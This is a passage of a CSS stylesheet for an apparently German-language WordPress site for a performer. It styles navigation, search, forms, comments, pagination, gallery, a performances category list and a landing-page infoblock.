#footernav ul li a { display: block; color: #FFFFCC; text-shadow: 0px 1px 1px #000; }
#footernav ul li a:hover { color: #ffdd88; }

/* === SHOPNAV === */
#shopnav { font-size: 1em; line-height: 50px; clear: both; margin-top: 20px; 
 } 
#shopnav ul { list-style: none; list-style-image: none; float: right; }
#shopnav ul li { display: block; float: left; position: relative; text-align: center; margin-left: 40px;  }
#shopnav ul li a { display: block; color: #FFFFCC; text-shadow: 0px 1px 1px #000; }
#shopnav ul li a:hover { color: #ffdd88; }

/* === SEARCH === */

/* search */
.searchform-inside { width: 220px; padding: 0 40px; height: 40px; line-height: 40px; background: url(img/background-search.jpg) top left no-repeat; }
.searchform-inside { width: 220px; padding: 0 40px; height: 40px; line-height: 40px; }
input#searchfield { font-family: 'Oranienbaum', serif; border-radius: 10px; border: 0px none; width: 180px; font-size: 0.9em; padding: 5px 30px 5px 10px; background: url(img/background-searchfield.png) center center no-repeat; }
.lupe { background:url(img/lupe.png) right bottom no-repeat; min-height: 450px; }


/* === FORMS === */
.leftform { float: left; }
.rightform { margin-left: 290px;  }
.rightform, .leftform { font-size: 0.8em; width: 270px; margin-bottom: 10px;  }
.rightform input[type="text"], .leftform input[type="text"], .leftform input[type="email"], .rightform input[type="email"], .leftform select {  width: 260px; border: 0px none; font-family: 'Oranienbaum', serif;  border-radius: 10px;  padding: 5px 5px; background: #FFFFCC; }
.rightform input[type="text"]:focus, .leftform input[type="text"]:focus, .fullform input[type="text"]:focus, .fullform textarea:focus { background: #ffdd88; color: #333; }

.leftform select { color: #999 !important; width: 270px; }

.fullform { clear: both; width: 100%; font-size: 0.8em; margin-bottom: 10px; }
.fullform input[type="text"], .fullform textarea { width: 550px; border: 0px none; font-family: 'Oranienbaum', serif; border-radius: 10px; padding: 5px 5px; background: #FFFFCC; }

.form-divide { clear: both; display: block; width: 100%; margin: 10px 0; border-bottom: #FFFFCC 1px dotted; }
.form-submit { clear: both; display: block; width: 100%; margin: 10px 0; }
.form-submit input[type="submit"] { width: 200px; border: 0px none; border-bottom: #000 1px solid; border-top: #FFF 1px solid; border-radius: 10px; font-family: 'Oranienbaum', serif; float: right; height: 30px; line-height: 30px; background: url(img/background-submit.png) no-repeat;  }
.form-submit input[type="submit"]:hover { background: url(img/background-submit.png) no-repeat center -30px; }

/* CONTACT FORM OVERRIDE */
div.wpcf7-validation-errors { border: 2px solid #f7e700; background: black !important; }
span.wpcf7-not-valid-tip { background: black !important; }
span.wpcf7-not-valid-tip-no-ajax { background: black !important; }

/* CONNECTIONS */
.fixed-sidebar { margin-bottom: 20px; }
.kreativ-sb { margin-bottom: 20px; }
ul#connections { margin: 0 0 0 20px; padding: 0; list-style: none; list-style-image: none; }
ul#connections li { display: block; width: 80px; text-align: center; float: left; height: 80px; margin-right: 10px; }
ul#connections li a, ul#connections li a:hover { background: none; border: 0px none; }
ul#connections img {-webkit-box-shadow:  0px 0px 5px 0px rgba(20, 20, 20, 1.0); box-shadow:  0px 0px 5px 0px rgba(20, 20, 20, 1.0); border-radius: 10px; }
ul#connections img:hover {-webkit-box-shadow:  0px 0px 5px 0px rgba(255, 255, 204, 1.0); box-shadow:  0px 0px 5px 0px rgba(255, 255, 204, 1.0);  } 

/* === CATEGORY === */

/* category list */
.info { margin: 10px 0 20px 0; text-align: center; font-size: 0.8em; color: #ffdd88; clear: left; border-top: #FFFFCC 1px dotted; }
.info a { text-decoration: none; }
.info a:hover { text-decoration: underline; }
.article-img { float: left; margin: 0 20px 20px 0; -webkit-box-shadow:  0px 0px 10px 0px rgba(20, 20, 20, 1.0); box-shadow:  0px 0px 10px 0px rgba(20, 20, 20, 1.0); border-radius: 5px;  }

/* comments */
.comments { padding: 0 20px 0 20px;}
.comments ul, .comments ul li { margin: 10px 0; padding: 0; list-style: none; }
li.comment { }
.comments ul li ul { margin-left: 40px; }
.comments ul li ul li ul { nav-left: 80px; }
.comment-notes {font-size: 0.8em; color: #ffdd88; }
.comment-title {}
.comment-list {}
.comment-pagination {}
.avatar { float: left; margin: 0 20px 0 0; border-radius: 5px;}
.comment-body { padding: 10px;}
.comment-info {}
.commentMeta { font-size: 0.8em; clear: both; width: 100%; }
.commentPost {display: block; background: #262626; padding: 10px; border-radius: 10px; border-top: #000 1px solid; border-bottom: #FFFFCC 1px solid;}

.fullform-comment input[type="text"], .fullform-comment textarea {
	width: 550px;
	border: 0px none; 
	font-family: 'Oranienbaum', serif; 
	border-radius: 10px; 
	padding: 5px 5px;
	background: #FFFFCC; 
}

.fullform-comment textarea:focus, .leftform input:focus { background: #ffdd88; color: #333; }

.fullform-quiz {
	font-size: 0.8em;
}
.fullform-quiz input[type="text"] {
	float: right;
	width: 260px; 
	border: 0px none; 
	font-family: 'Oranienbaum', serif; 
	border-radius: 10px; 
	padding: 5px 5px;
	background: #FFFFCC;
	text-align: center;
}

.form-submit {
	width: 410px; 
	display: block; 
	margin: 20px 0 40px 0;
}


/* comments pagination */ 
.comment-pagination { clear: both; width: 100%; margin: 20px 0; }
.page-numbers { padding: 5px 10px; background: #666; border-radius: 5px; margin: 0; border-top: #000 1px solid; border-bottom: #FFFFCC 1px solid;}
.current { background: #FFFFCC; color: #262626; }
a.page-numbers { background: #262626;  }
a.page-numbers:hover { text-decoration: none; color: #262626; background: #FFFFCC; border-top: #FFFFCC 1px solid; border-bottom: #000 1px solid; }
a.next {}

/* Article Pagination */
nav.pagination { font-family: 'Oranienbaum', serif; }
.pagination-inactive, .pagination-zahl { background: #262626; padding: 5px 10px; margin-right: 4px;  border-bottom: #FFFFCC 1px solid; border-top: #000 1px solid;  border-radius: 5px; text-shadow: none; color: #ffdd88; }
.pagination-current { background: #FFFFCC; color: #262626;border-top: #FFFFCC 1px solid; border-bottom: #000 1px solid; padding: 5px 10px; margin-right: 4px; border-radius: 5px; text-shadow: none; }
.pagination a:hover { color: #262626; background: #FFFFCC; text-decoration: none; text-shadow: none; } 


/* GALLERY */
.gallery {}
.gallery-icon {}
.gallery-icon img { border: 0px none !important; border-radius: 10px; -webkit-box-shadow:  0px 0px 10px 0px rgba(20, 20, 20, 1.0); box-shadow:  0px 0px 10px 0px rgba(20, 20, 20, 1.0);  }
.gallery-caption { font-size: 0.8em;  }

/* BREADCRUMP */
.breadcrumb { font-family: Arial, Helvetica, sans-serif; font-size: small; margin-top: 20px; padding: 0 20px; clear:both; color: #ffffcc; }
.bc-title {
	color: #ffffcc;
	margin-right: 10px;
}


/* AUFTRITTE */
#cat-auftritte {}
#cat-auftritte ul { display: block; margin: 0; padding: 0; list-style: none; }
#cat_auftritte_ul ul.children { text-align: center; } 

#cat_auftritte_ul ul {
	text-align: center;
}

#cat_auftritte_ul ul li {
	display: block; 
	width: 100%; 
	padding: 5px 0;
}

#cat_auftritte_ul ul li a {
	display: block; 
	width: 100%;
	padding: 10px 0;
	background: rgba(0,0,0,0.5);
	border-top: #FFFFCC 1px dotted;
	border-bottom: #FFFFCC 1px dotted;
}
	

#cat_auftritte_ul ul li ul.children  {
	margin-top: 20px;
	text-align: center;
}
	

#cat_auftritte_ul ul li ul.children li {
	display: inline-block;
	width: 100px; 
	height: 100px;

	
}

#cat_auftritte_ul ul li ul.children li a {
	background: rgba(255,255,204,0.4);
	line-height: 80px;
}

#cat_auftritte_ul ul li ul.children li a:hover {
	background:rgba(255,255,204,1);
	color: black;
	-webkit-transition: background 200ms ease-in;
-moz-transition: background 200ms ease-in;
-ms-transition: background 200ms ease-in;
-o-transition: background 200ms ease-in;
transition: background 200ms ease-in;
}


/* LANDING PAGE INFOBLOCK */
#landing-page-infoblock {
	width: 100%; 
	height: auto; 
}

#landing-page-infoblock h2 {
	margin: 0;
	height: auto;
	line-height: auto;
	text-align: center;
	margin-bottom: 5px;
	border-top: #FFFFCC 1px solid;
	padding-top: 5px;
}
	

#landing-page-infoblock ul, #landing-page-infoblock ul li {
	margin: 0; padding: 0; list-style: none;
}

#landing-page-infoblock ul {
	text-align: center;
}

#landing-page-infoblock ul li {
	width: 26%;
	float: left;
	display: block;
	padding: 2% 2% 2% 2%;
	margin-right: 3%; 
	min-height: 200px;
	-webkit-box-shadow:  0px 0px 10px 0px rgba(20, 20, 20, 1.0); box-shadow:  0px 0px 10px 0px rgba(20, 20, 20, 1.0);

	
}

#newslink {
	background: rgba(0,0,0,0.5);
}
#konzertlink {
	background: rgba(0,0,0,0.5 );
}
#shoplink {
	background: rgba(0,0,0,0.5);
}